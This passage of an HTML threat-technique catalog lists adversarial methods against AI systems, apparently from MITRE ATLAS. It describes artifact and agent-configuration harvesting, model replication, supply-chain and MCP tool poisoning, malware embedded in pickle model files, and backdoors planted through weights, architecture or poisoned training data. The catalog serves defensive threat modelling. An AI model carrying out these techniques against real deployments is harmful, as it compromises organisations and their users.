</section>
<section>
<h2>Complete Lists</h2>
<details open><summary>Generative AI techniques (92)</summary><div class="details-body"><table class="risk-table"><thead><tr><th>ID</th><th>Technique</th><th>Maturity</th><th>Platform</th><th>Description</th></tr></thead><tbody><tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0002 acquire public ai artifacts adversaries may search public sources, including cloud storage, public-facing services, and software or data repositories, to identify ai artifacts. these ai artifacts may include the software stack used to train and deploy models, training and testing data, model configurations and parameters. an adversary will be particularly interested in artifacts hosted by or associated with the victim organization as they may represent what that organization uses in a production environment. adversaries may identify artifact repositories via other resources associated with the victim organization (e.g. [search victim-owned websites](/techniques/aml.t0003) or [search open technical databases](/techniques/aml.t0000)). these ai artifacts often provide adversaries with details of the ai task and approach. ai artifacts can aid in an adversary&#x27;s ability to [create proxy ai model](/techniques/aml.t0005). if these artifacts include pieces of the actual model in production, they can be used to directly [craft adversarial data](/techniques/aml.t0043). acquiring some artifacts requires registration (providing user details such email/name), aws keys, or written requests, and may require the adversary to [establish accounts](/techniques/aml.t0021). artifacts might be hosted on victim-controlled infrastructure, providing the victim with some information on who has accessed that data.">
<td class="mono">AML.T0002</td><td><strong>Acquire Public AI Artifacts</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may search public sources, including cloud storage, public-facing services, and software or data repositories, to identify AI artifacts. These AI artifacts may include the software stack used to train and deploy models, training and testing data, model configurations and parameters. An adversary will be particularly interested in artifacts hosted by or associated with the victim organization as they may represent what that organization uses in a production environment. Adversaries may identify artifact repositories via other resources associated with the victim organization (e.g. [Search Victim-Owned Websites](/techniques/AML.T0003) or [Search Open Technical Databases](/techniques/AML.T0000)). These AI artifacts often provide adversaries with details of the AI task and approach. AI artifacts can aid in an adversary&#x27;s ability to [Create Proxy AI Model](/techniques/AML.T0005). If these artifacts include pieces of the actual model in production, they can be used to directly [Craft Adversarial Data](/techniques/AML.T0043). Acquiring some artifacts requires registration (providing user details such email/name), AWS keys, or written requests, and may require the adversary to [Establish Accounts](/techniques/AML.T0021). Artifacts might be hosted on victim-controlled infrastructure, providing the victim with some information on who has accessed that data.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0002.000 datasets adversaries may collect public datasets to use in their operations. datasets used by the victim organization or datasets that are representative of the data used by the victim organization may be valuable to adversaries. datasets can be stored in cloud storage, or on victim-owned websites. some datasets require the adversary to [establish accounts](/techniques/aml.t0021) for access. acquired datasets help the adversary advance their operations, stage attacks, and tailor attacks to the victim organization.">
<td class="mono">AML.T0002.000</td><td><strong>Datasets</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may collect public datasets to use in their operations. Datasets used by the victim organization or datasets that are representative of the data used by the victim organization may be valuable to adversaries. Datasets can be stored in cloud storage, or on victim-owned websites. Some datasets require the adversary to [Establish Accounts](/techniques/AML.T0021) for access. Acquired datasets help the adversary advance their operations, stage attacks, and tailor attacks to the victim organization.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0002.001 models adversaries may acquire public models to use in their operations. adversaries may seek models used by the victim organization or models that are representative of those used by the victim organization. representative models may include model architectures, or pre-trained models which define the architecture as well as model parameters from training on a dataset. the adversary may search public sources for common model architecture configuration file formats such as yaml or python configuration files, and common model storage file formats such as onnx (.onnx), hdf5 (.h5), pickle (.pkl), pytorch (.pth), or tensorflow (.pb, .tflite). acquired models are useful in advancing the adversary&#x27;s operations and are frequently used to tailor attacks to the victim model.">
<td class="mono">AML.T0002.001</td><td><strong>Models</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may acquire public models to use in their operations. Adversaries may seek models used by the victim organization or models that are representative of those used by the victim organization. Representative models may include model architectures, or pre-trained models which define the architecture as well as model parameters from training on a dataset. The adversary may search public sources for common model architecture configuration file formats such as YAML or Python configuration files, and common model storage file formats such as ONNX (.onnx), HDF5 (.h5), Pickle (.pkl), PyTorch (.pth), or TensorFlow (.pb, .tflite). Acquired models are useful in advancing the adversary&#x27;s operations and are frequently used to tailor attacks to the victim model.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0002.002 ai agent configuration adversaries may acquire publicly accessible ai agent configuration files to understand agent capabilities, gain unauthorized access to tools and data sources, or identify credentials for further attacks. configuration files define what tools an agent can use, credentials for external services, system prompts, and behavioral settings, making valuable resources for adversaries targeting ai agent deployments. once configuration files are acquired, adversaries may perform [discover ai agent configuration](/techniques/aml.t0084) to gain additional insights they can use in their operation or [credentials from ai agent configuration](/techniques/aml.t0083) to harvest secrets. ai agent configuration files come in multiple forms depending on the platform and agent framework. agent configuration files adversaries may target include: - system prompts: files containing agent instructions, behavioral guidelines, and internal logic. - tool configuration: files defining tools the agent can utilize, including model context protocol (mcp) configs (e.g., `mcp.json`, `claude_desktop_config.json`), ide-specific configs (e.g., `.claude/settings.json`, `.vscode/tasks.json`), and framework-specific settings that define external tool and data source integrations. - skills and workflows: files defining agent capabilities, behaviors, or workflows. often a combination of instructions, scripts, and resources. - environment and deployment configs: files that control agent deployment and runtime behavior, often environment variables or framework-specific configs.">
<td class="mono">AML.T0002.002</td><td><strong>AI Agent Configuration</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may acquire publicly accessible AI agent configuration files to understand agent capabilities, gain unauthorized access to tools and data sources, or identify credentials for further attacks. Configuration files define what tools an agent can use, credentials for external services, system prompts, and behavioral settings, making valuable resources for adversaries targeting AI agent deployments. Once configuration files are acquired, adversaries may perform [Discover AI Agent Configuration](/techniques/AML.T0084) to gain additional insights they can use in their operation or [Credentials from AI Agent Configuration](/techniques/AML.T0083) to harvest secrets. AI agent configuration files come in multiple forms depending on the platform and agent framework. Agent configuration files adversaries may target include: - System prompts: Files containing agent instructions, behavioral guidelines, and internal logic. - Tool configuration: Files defining tools the agent can utilize, including Model Context Protocol (MCP) configs (e.g., `mcp.json`, `claude_desktop_config.json`), IDE-specific configs (e.g., `.claude/settings.json`, `.vscode/tasks.json`), and framework-specific settings that define external tool and data source integrations. - Skills and workflows: Files defining agent capabilities, behaviors, or workflows. Often a combination of instructions, scripts, and resources. - Environment and deployment configs: Files that control agent deployment and runtime behavior, often environment variables or framework-specific configs.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0005 create proxy ai model adversaries may obtain models to serve as proxies for the target model in use at the victim organization. proxy models are used to simulate complete access to the target model in a fully offline manner. adversaries may train models from representative datasets, attempt to replicate models from victim inference apis, or use available pre-trained models.">
<td class="mono">AML.T0005</td><td><strong>Create Proxy AI Model</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may obtain models to serve as proxies for the target model in use at the victim organization. Proxy models are used to simulate complete access to the target model in a fully offline manner. Adversaries may train models from representative datasets, attempt to replicate models from victim inference APIs, or use available pre-trained models.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0005.000 train proxy via gathered ai artifacts proxy models may be trained from ai artifacts (such as data, model architectures, and pre-trained models) that are representative of the target model gathered by the adversary. this can be used to develop attacks that require higher levels of access than the adversary has available or as a means to validate pre-existing attacks without interacting with the target model.">
<td class="mono">AML.T0005.000</td><td><strong>Train Proxy via Gathered AI Artifacts</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Proxy models may be trained from AI artifacts (such as data, model architectures, and pre-trained models) that are representative of the target model gathered by the adversary. This can be used to develop attacks that require higher levels of access than the adversary has available or as a means to validate pre-existing attacks without interacting with the target model.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0005.001 train proxy via replication adversaries may replicate a private model. by repeatedly querying the victim&#x27;s [ai model inference api access](/techniques/aml.t0040), the adversary can collect the target model&#x27;s inferences into a dataset. the inferences are used as labels for training a separate model offline that will mimic the behavior and performance of the target model. a replicated model that closely mimic&#x27;s the target model is a valuable resource in staging the attack. the adversary can use the replicated model to [craft adversarial data](/techniques/aml.t0043) for various purposes (e.g. [evade ai model](/techniques/aml.t0015), [spamming ai system with chaff data](/techniques/aml.t0046)).">
<td class="mono">AML.T0005.001</td><td><strong>Train Proxy via Replication</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may replicate a private model. By repeatedly querying the victim&#x27;s [AI Model Inference API Access](/techniques/AML.T0040), the adversary can collect the target model&#x27;s inferences into a dataset. The inferences are used as labels for training a separate model offline that will mimic the behavior and performance of the target model. A replicated model that closely mimic&#x27;s the target model is a valuable resource in staging the attack. The adversary can use the replicated model to [Craft Adversarial Data](/techniques/AML.T0043) for various purposes (e.g. [Evade AI Model](/techniques/AML.T0015), [Spamming AI System with Chaff Data](/techniques/AML.T0046)).</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0005.002 use pre-trained model adversaries may use an off-the-shelf pre-trained model as a proxy for the victim model to aid in staging the attack.">
<td class="mono">AML.T0005.002</td><td><strong>Use Pre-Trained Model</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may use an off-the-shelf pre-trained model as a proxy for the victim model to aid in staging the attack.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0006 active scanning an adversary may probe or scan the victim system to gather information for targeting. this is distinct from other reconnaissance techniques that do not involve direct interaction with the victim system. adversaries may scan for open ports on a potential victim&#x27;s network, which can indicate specific services or tools the victim is utilizing. this could include a scan for tools related to ai devops or ai services themselves such as public ai chat agents (ex: [copilot studio hunter](https://github.com/mbrg/power-pwn/wiki/modules:-copilot-studio-hunter-%e2%80%90-enum)). they can also send emails to organization service addresses and inspect the replies for indicators that an ai agent is managing the inbox. information gained from active scanning may yield targets that provide opportunities for other forms of reconnaissance such as [search open technical databases](/techniques/aml.t0000), [search open ai vulnerability analysis](/techniques/aml.t0001), or [gather rag-indexed targets](/techniques/aml.t0064).">
<td class="mono">AML.T0006</td><td><strong>Active Scanning</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may probe or scan the victim system to gather information for targeting. This is distinct from other reconnaissance techniques that do not involve direct interaction with the victim system. Adversaries may scan for open ports on a potential victim&#x27;s network, which can indicate specific services or tools the victim is utilizing. This could include a scan for tools related to AI DevOps or AI services themselves such as public AI chat agents (ex: [Copilot Studio Hunter](https://github.com/mbrg/power-pwn/wiki/Modules:-Copilot-Studio-Hunter-%E2%80%90-Enum)). They can also send emails to organization service addresses and inspect the replies for indicators that an AI agent is managing the inbox. Information gained from Active Scanning may yield targets that provide opportunities for other forms of reconnaissance such as [Search Open Technical Databases](/techniques/AML.T0000), [Search Open AI Vulnerability Analysis](/techniques/AML.T0001), or [Gather RAG-Indexed Targets](/techniques/AML.T0064).</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0007 discover ai artifacts adversaries may search private sources to identify ai learning artifacts that exist on the system and gather information about them. these artifacts can include the software stack used to train and deploy models, training and testing data management systems, container registries, software repositories, and model zoos. this information can be used to identify targets for further collection, exfiltration, or disruption, and to tailor and improve attacks.">
<td class="mono">AML.T0007</td><td><strong>Discover AI Artifacts</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may search private sources to identify AI learning artifacts that exist on the system and gather information about them. These artifacts can include the software stack used to train and deploy models, training and testing data management systems, container registries, software repositories, and model zoos. This information can be used to identify targets for further collection, exfiltration, or disruption, and to tailor and improve attacks.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0010 ai supply chain compromise adversaries may gain initial access to a system by compromising the unique portions of the ai supply chain. this could include [hardware](/techniques/aml.t0010.000), [data](/techniques/aml.t0010.002) and its annotations, parts of the ai [ai software](/techniques/aml.t0010.001) stack, or the [model](/techniques/aml.t0010.003) itself. in some instances the attacker will need secondary access to fully carry out an attack using compromised components of the supply chain.">
<td class="mono">AML.T0010</td><td><strong>AI Supply Chain Compromise</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may gain initial access to a system by compromising the unique portions of the AI supply chain. This could include [Hardware](/techniques/AML.T0010.000), [Data](/techniques/AML.T0010.002) and its annotations, parts of the AI [AI Software](/techniques/AML.T0010.001) stack, or the [Model](/techniques/AML.T0010.003) itself. In some instances the attacker will need secondary access to fully carry out an attack using compromised components of the supply chain.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0010.000 hardware adversaries may target ai systems by disrupting or manipulating the hardware supply chain. ai models often run on specialized hardware such as gpus, tpus, or embedded devices, but may also be optimized to operate on cpus.">
<td class="mono">AML.T0010.000</td><td><strong>Hardware</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may target AI systems by disrupting or manipulating the hardware supply chain. AI models often run on specialized hardware such as GPUs, TPUs, or embedded devices, but may also be optimized to operate on CPUs.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0010.001 ai software adversaries may target software packages that are commonly used in ai-enabled systems or are part of the ai devops lifecycle. this can include deep learning frameworks used to build ai models (e.g. pytorch, tensorflow, jax), generative ai integration frameworks (e.g. langchain, langflow), inference engines, and ai devops tools. they may also target the dependency chains of any of these software packages [[pytorch]]. additionally, adversaries may target specific components used by ai software such as configuration files [[pillar]] or example usage of ai packages, which may be distributed in jupyter notebooks [[medium]]. adversaries may compromise legitimate packages [[aws]] or publish malicious software to a namesquatted location [[pytorch]]. they may target package names that are hallucinated by large language models [[trendmicro]] (see: publish hallucinated entities). they may also perform a [ai supply chain rug pull](/techniques/aml.t0109) in which they first publish a legitimate package and then publish a malicious version once they reach a critical mass of users.">
<td class="mono">AML.T0010.001</td><td><strong>AI Software</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may target software packages that are commonly used in AI-enabled systems or are part of the AI DevOps lifecycle. This can include deep learning frameworks used to build AI models (e.g. PyTorch, TensorFlow, Jax), generative AI integration frameworks (e.g. LangChain, LangFlow), inference engines, and AI DevOps tools. They may also target the dependency chains of any of these software packages [[pytorch]]. Additionally, adversaries may target specific components used by AI software such as configuration files [[pillar]] or example usage of AI packages, which may be distributed in Jupyter notebooks [[medium]]. Adversaries may compromise legitimate packages [[aws]] or publish malicious software to a namesquatted location [[pytorch]]. They may target package names that are hallucinated by large language models [[trendmicro]] (see: Publish Hallucinated Entities). They may also perform a [AI Supply Chain Rug Pull](/techniques/AML.T0109) in which they first publish a legitimate package and then publish a malicious version once they reach a critical mass of users.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0010.002 data data is a key vector of supply chain compromise for adversaries. every ai project will require some form of data. many rely on large open source datasets that are publicly available. an adversary could rely on compromising these sources of data. the malicious data could be a result of [poison training data](/techniques/aml.t0020) or include traditional malware. an adversary can also target private datasets in the labeling phase. the creation of private datasets will often require the hiring of outside labeling services. an adversary can poison a dataset by modifying the labels being generated by the labeling service.">
<td class="mono">AML.T0010.002</td><td><strong>Data</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Data is a key vector of supply chain compromise for adversaries. Every AI project will require some form of data. Many rely on large open source datasets that are publicly available. An adversary could rely on compromising these sources of data. The malicious data could be a result of [Poison Training Data](/techniques/AML.T0020) or include traditional malware. An adversary can also target private datasets in the labeling phase. The creation of private datasets will often require the hiring of outside labeling services. An adversary can poison a dataset by modifying the labels being generated by the labeling service.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0010.003 model ai-enabled systems often rely on open sourced models in various ways. most commonly, the victim organization may be using these models for fine tuning. these models will be downloaded from an external source and then used as the base for the model as it is tuned on a smaller, private dataset. loading models often requires executing some saved code in the form of a saved model file. these can be compromised with traditional malware, or through some adversarial ai techniques.">
<td class="mono">AML.T0010.003</td><td><strong>Model</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>AI-enabled systems often rely on open sourced models in various ways. Most commonly, the victim organization may be using these models for fine tuning. These models will be downloaded from an external source and then used as the base for the model as it is tuned on a smaller, private dataset. Loading models often requires executing some saved code in the form of a saved model file. These can be compromised with traditional malware, or through some adversarial AI techniques.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0010.004 container registry an adversary may compromise a victim&#x27;s container registry by pushing a manipulated container image and overwriting an existing container name and/or tag. users of the container registry as well as automated ci/cd pipelines may pull the adversary&#x27;s container image, compromising their ai supply chain. this can affect development and deployment environments. container images may include ai models, so the compromised image could have an ai model which was manipulated by the adversary (see [manipulate ai model](/techniques/aml.t0018)).">
<td class="mono">AML.T0010.004</td><td><strong>Container Registry</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may compromise a victim&#x27;s container registry by pushing a manipulated container image and overwriting an existing container name and/or tag. Users of the container registry as well as automated CI/CD pipelines may pull the adversary&#x27;s container image, compromising their AI Supply Chain. This can affect development and deployment environments. Container images may include AI models, so the compromised image could have an AI model which was manipulated by the adversary (See [Manipulate AI Model](/techniques/AML.T0018)).</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0010.005 ai agent tool adversaries may target ai agent tools as a means to compromise a victim&#x27;s ai supply chain. tools add capabilities to ai agents, allowing them to interact with other services, connect to data sources, access internet resources, run system tools, and execute code. they are an attractive target for adversaries because compromising an ai agent can provide them with broad accesses and permissions on the victim&#x27;s system via the agent&#x27;s other tools. poisoned agent tools (see [ai agent tool poisoning](/techniques/aml.t0110)) can contain malicious code or [llm prompt injection](/techniques/aml.t0051)s that manipulate the agent&#x27;s behavior and even modify how other tools are called. adversaries have successfully used a poisoned mcp server to exfiltrate private user data [[koi]]. agent tools have exploded in popularity, with thousands of mcp servers available publicly [[glama]]. they are often released on open-source software repositories such as github, indexed on hubs specific to mcp servers [[mcp-hub]][[mcp-server-hub]], and published to package registries such as npm. ai agents can also be connected to remotely-hosted tools [[remote-mcp]]. this creates an environment where malicious tools can proliferate rapidly and safeguards are often not in place.">
<td class="mono">AML.T0010.005</td><td><strong>AI Agent Tool</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may target AI agent tools as a means to compromise a victim&#x27;s AI supply chain. Tools add capabilities to AI agents, allowing them to interact with other services, connect to data sources, access internet resources, run system tools, and execute code. They are an attractive target for adversaries because compromising an AI agent can provide them with broad accesses and permissions on the victim&#x27;s system via the agent&#x27;s other tools. Poisoned agent tools (See [AI Agent Tool Poisoning](/techniques/AML.T0110)) can contain malicious code or [LLM Prompt Injection](/techniques/AML.T0051)s that manipulate the agent&#x27;s behavior and even modify how other tools are called. Adversaries have successfully used a poisoned MCP server to exfiltrate private user data [[koi]]. Agent tools have exploded in popularity, with thousands of MCP servers available publicly [[glama]]. They are often released on open-source software repositories such as GitHub, indexed on hubs specific to MCP servers [[mcp-hub]][[mcp-server-hub]], and published to package registries such as NPM. AI agents can also be connected to remotely-hosted tools [[remote-mcp]]. This creates an environment where malicious tools can proliferate rapidly and safeguards are often not in place.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0011 user execution an adversary may rely upon specific actions by a user in order to gain execution. users may inadvertently execute unsafe code introduced via [ai supply chain compromise](/techniques/aml.t0010). users may be subjected to social engineering to get them to execute malicious code by, for example, opening a malicious document file or link.">
<td class="mono">AML.T0011</td><td><strong>User Execution</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may rely upon specific actions by a user in order to gain execution. Users may inadvertently execute unsafe code introduced via [AI Supply Chain Compromise](/techniques/AML.T0010). Users may be subjected to social engineering to get them to execute malicious code by, for example, opening a malicious document file or link.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0011.000 unsafe ai artifacts adversaries may develop unsafe ai artifacts that when executed have a deleterious effect. the adversary can use this technique to establish persistent access to systems. these models may be introduced via a [ai supply chain compromise](/techniques/aml.t0010). serialization of models is a popular technique for model storage, transfer, and loading. however, this format without proper checking presents an opportunity for code execution.">
<td class="mono">AML.T0011.000</td><td><strong>Unsafe AI Artifacts</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may develop unsafe AI artifacts that when executed have a deleterious effect. The adversary can use this technique to establish persistent access to systems. These models may be introduced via a [AI Supply Chain Compromise](/techniques/AML.T0010). Serialization of models is a popular technique for model storage, transfer, and loading. However, this format without proper checking presents an opportunity for code execution.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0014 discover ai model family adversaries may discover the general family of model. general information about the model may be revealed in documentation, or the adversary may use carefully constructed examples and analyze the model&#x27;s responses to categorize it. knowledge of the model family can help the adversary identify means of attacking the model and help tailor the attack.">
<td class="mono">AML.T0014</td><td><strong>Discover AI Model Family</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may discover the general family of model. General information about the model may be revealed in documentation, or the adversary may use carefully constructed examples and analyze the model&#x27;s responses to categorize it. Knowledge of the model family can help the adversary identify means of attacking the model and help tailor the attack.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0016 obtain capabilities adversaries may search for and obtain software capabilities for use in their operations. capabilities may be specific to ai-based attacks [adversarial ai attack implementations](/techniques/aml.t0016.000) or generic software tools repurposed for malicious intent ([software tools](/techniques/aml.t0016.001)). in both instances, an adversary may modify or customize the capability to aid in targeting a particular ai-enabled system.">
<td class="mono">AML.T0016</td><td><strong>Obtain Capabilities</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may search for and obtain software capabilities for use in their operations. Capabilities may be specific to AI-based attacks [Adversarial AI Attack Implementations](/techniques/AML.T0016.000) or generic software tools repurposed for malicious intent ([Software Tools](/techniques/AML.T0016.001)). In both instances, an adversary may modify or customize the capability to aid in targeting a particular AI-enabled system.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0016.000 adversarial ai attack implementations adversaries may search for existing open source implementations of ai attacks. the research community often publishes their code for reproducibility and to further future research. libraries intended for research purposes, such as cleverhans, the adversarial robustness toolbox, and foolbox, can be weaponized by an adversary. adversaries may also obtain and use tools that were not originally designed for adversarial ai attacks as part of their attack.">
<td class="mono">AML.T0016.000</td><td><strong>Adversarial AI Attack Implementations</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may search for existing open source implementations of AI attacks. The research community often publishes their code for reproducibility and to further future research. Libraries intended for research purposes, such as CleverHans, the Adversarial Robustness Toolbox, and FoolBox, can be weaponized by an adversary. Adversaries may also obtain and use tools that were not originally designed for adversarial AI attacks as part of their attack.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0017 develop capabilities adversaries may develop their own capabilities to support operations. this process encompasses identifying requirements, building solutions, and deploying capabilities. capabilities used to support attacks on ai-enabled systems are not necessarily ai-based themselves. examples include setting up websites with adversarial information or creating jupyter notebooks with obfuscated exfiltration code.">
<td class="mono">AML.T0017</td><td><strong>Develop Capabilities</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may develop their own capabilities to support operations. This process encompasses identifying requirements, building solutions, and deploying capabilities. Capabilities used to support attacks on AI-enabled systems are not necessarily AI-based themselves. Examples include setting up websites with adversarial information or creating Jupyter notebooks with obfuscated exfiltration code.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0017.000 adversarial ai attacks adversaries may develop their own adversarial attacks. they may leverage existing libraries as a starting point ([adversarial ai attack implementations](/techniques/aml.t0016.000)). they may implement ideas described in public research papers or develop custom made attacks for the victim model.">
<td class="mono">AML.T0017.000</td><td><strong>Adversarial AI Attacks</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may develop their own adversarial attacks. They may leverage existing libraries as a starting point ([Adversarial AI Attack Implementations](/techniques/AML.T0016.000)). They may implement ideas described in public research papers or develop custom made attacks for the victim model.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0018 manipulate ai model adversaries may directly manipulate an ai model to change its behavior or introduce malicious code. manipulating a model gives the adversary a persistent change in the system. this can include poisoning the model by changing its weights, modifying the model architecture to change its behavior, and embedding malware which may be executed when the model is loaded.">
<td class="mono">AML.T0018</td><td><strong>Manipulate AI Model</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may directly manipulate an AI model to change its behavior or introduce malicious code. Manipulating a model gives the adversary a persistent change in the system. This can include poisoning the model by changing its weights, modifying the model architecture to change its behavior, and embedding malware which may be executed when the model is loaded.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0018.000 poison ai model adversaries may manipulate an ai model&#x27;s weights to change it&#x27;s behavior or performance, resulting in a poisoned model. adversaries may poison a model by directly manipulating its weights, training the model on poisoned data, further fine-tuning the model, or otherwise interfering with its training process. the change in behavior of poisoned models may be limited to targeted categories in predictive ai models, or targeted topics, concepts, or facts in generative ai models, or aim for a general performance degradation.">
<td class="mono">AML.T0018.000</td><td><strong>Poison AI Model</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may manipulate an AI model&#x27;s weights to change it&#x27;s behavior or performance, resulting in a poisoned model. Adversaries may poison a model by directly manipulating its weights, training the model on poisoned data, further fine-tuning the model, or otherwise interfering with its training process. The change in behavior of poisoned models may be limited to targeted categories in predictive AI models, or targeted topics, concepts, or facts in generative AI models, or aim for a general performance degradation.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0018.001 modify ai model architecture adversaries may directly modify an ai model&#x27;s architecture to re-define it&#x27;s behavior. this can include adding or removing layers as well as adding pre or post-processing operations. the effects could include removing the ability to predict certain classes, adding erroneous operations to increase computation costs, or degrading performance. additionally, a separate adversary-defined network could be injected into the computation graph, which can change the behavior based on the inputs, effectively creating a backdoor.">
<td class="mono">AML.T0018.001</td><td><strong>Modify AI Model Architecture</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may directly modify an AI model&#x27;s architecture to re-define it&#x27;s behavior. This can include adding or removing layers as well as adding pre or post-processing operations. The effects could include removing the ability to predict certain classes, adding erroneous operations to increase computation costs, or degrading performance. Additionally, a separate adversary-defined network could be injected into the computation graph, which can change the behavior based on the inputs, effectively creating a backdoor.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0018.002 embed malware adversaries may embed malicious code into ai model files. ai models may be packaged as a combination of instructions and weights. some formats such as pickle files are unsafe to deserialize because they can contain unsafe calls such as exec. models with embedded malware may still operate as expected. it may allow them to achieve execution, command &amp; control, or exfiltrate data.">
<td class="mono">AML.T0018.002</td><td><strong>Embed Malware</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may embed malicious code into AI Model files. AI models may be packaged as a combination of instructions and weights. Some formats such as pickle files are unsafe to deserialize because they can contain unsafe calls such as exec. Models with embedded malware may still operate as expected. It may allow them to achieve Execution, Command &amp; Control, or Exfiltrate Data.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0019 publish poisoned datasets adversaries may [poison training data](/techniques/aml.t0020) and publish it to a public location. the poisoned dataset may be a novel dataset or a poisoned variant of an existing open source dataset. this data may be introduced to a victim system via [ai supply chain compromise](/techniques/aml.t0010).">
<td class="mono">AML.T0019</td><td><strong>Publish Poisoned Datasets</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may [Poison Training Data](/techniques/AML.T0020) and publish it to a public location. The poisoned dataset may be a novel dataset or a poisoned variant of an existing open source dataset. This data may be introduced to a victim system via [AI Supply Chain Compromise](/techniques/AML.T0010).</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0020 poison training data adversaries may attempt to poison datasets used by an ai model by modifying the underlying data or its labels. this allows the adversary to embed vulnerabilities in ai models trained on the data that may not be easily detectable. data poisoning attacks may or may not require modifying the labels. the embedded vulnerability is activated at a later time by data samples with an [insert backdoor trigger](/techniques/aml.t0043.004) poisoned data can be introduced via [ai supply chain compromise](/techniques/aml.t0010) or the data may be poisoned after the adversary gains [initial access](/tactics/aml.ta0004) to the system.">
